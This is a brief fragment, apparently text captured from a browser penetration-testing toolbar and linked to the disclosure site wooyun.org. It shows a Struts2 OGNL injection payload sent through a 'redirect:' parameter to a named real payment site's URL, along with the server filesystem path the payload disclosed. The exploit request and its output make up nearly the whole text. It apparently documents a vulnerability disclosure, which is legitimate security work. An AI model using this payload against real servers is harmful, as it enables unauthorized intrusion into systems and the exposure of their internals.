 INT SQL- XSS- Encryption- Encoding- Other-
Load URL
https://online.unionpay.com/sjcz/main.do?redirect:${%23a%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletRequest'),%23b%3d%23a.getRealPath("/"),%23matt
%3d%23context.get('com.opensymphony.xwork2.dispatcher.HttpServletResponse'),%23matt.getWriter().println(%23b),%23matt.getWriter().flush(),%23matt.getWriter().close()}
Split URL
Execute
Enable Post data Enable Referrer
https://online.union...etWriter().close()} +
/home/ph_web01/jboss-4.2.3.GA/server/default/./tmp/deploy/tmp8312758867118171952sjcz-web-exp.war/
www.wooyun.org